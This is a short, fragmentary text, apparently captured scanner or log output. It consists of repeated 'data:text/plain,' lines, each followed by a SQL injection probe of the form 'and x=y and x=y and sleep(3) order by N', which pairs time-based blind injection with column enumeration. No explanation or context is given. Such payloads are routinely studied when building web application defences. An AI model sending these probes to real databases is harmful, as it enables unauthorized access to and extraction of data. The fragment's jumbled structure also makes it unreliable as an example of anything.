
data:text/plain,
and x=y and x=y and sleep(3) order by 601
data:text/plain,
and x=y and x=y and sleep(3) order by 561
data:text/plain,
and x=y and x=y and sleep(3) order by 640
data:text/plain,
and x=y and x=y and sleep(3) order by 321
data:text/plain,
and x=y and x=y and sleep(3) order by 631
data:text/plain,
and x=y and x=y and sleep(3) order by 160
data:text/plain,
and x=y and x=y and sleep(3) order by 638
data:text/plain,
and x=y and x=y and sleep(3) order by 621
data:text/plain,
and x=y and x=y and sleep(3) order by 80
data:text/plain,
and x=y and x=y and sleep(3) order by 641
data:text/plain,
and x=y and x=y and sleep(3) order by 636
data:text/plain,
and x=y and x=y and sleep(3) order by 642
data:text/plain,
and x=y and x=y and sleep(3) order by 481
data:text/plain,
data:text/plain,
data:text/plain,